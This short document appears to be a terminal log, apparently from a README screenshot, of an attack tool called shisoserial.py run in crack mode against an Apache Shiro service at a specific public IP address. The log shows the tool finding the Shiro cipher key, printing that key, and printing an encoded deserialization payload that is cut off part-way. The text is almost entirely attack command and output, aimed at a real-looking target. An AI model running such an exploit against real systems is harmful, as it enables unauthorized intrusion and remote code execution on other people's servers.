 ➜  shisoserial git:(master) ✗ python3 shisoserial.py -m crack -u http://47.97.34.24:18083 -t CBC -p
http://127.0.0.1:7890
****************************************************************************************************
[*] Shiro framework exists for http:// !
[*] You didn't specify a shiro key. Start crack mode!
[*] http://47.97.34.24:18083 crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload :
qfFVtiA4SYWjs/KhW+ObS3PNojKR4pekawhiYjFAz7+cLujXCg5M5bl1VAbbtjyWL3W6hKhnc/uYDt8KJiY7sR7KcsP3Usg2lU4hdZ8
MLbIZj2WC/7Yu1XKkQKcdxNfwld1/RonpBNG8asN5AAMQexG787NE1Mvya/OCRTtwzqhY8SPGwXR35E2ZVDpJtsE/